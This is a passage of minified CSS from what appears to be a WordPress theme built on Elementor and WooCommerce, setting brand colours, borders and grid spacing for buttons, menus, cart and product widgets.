.elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 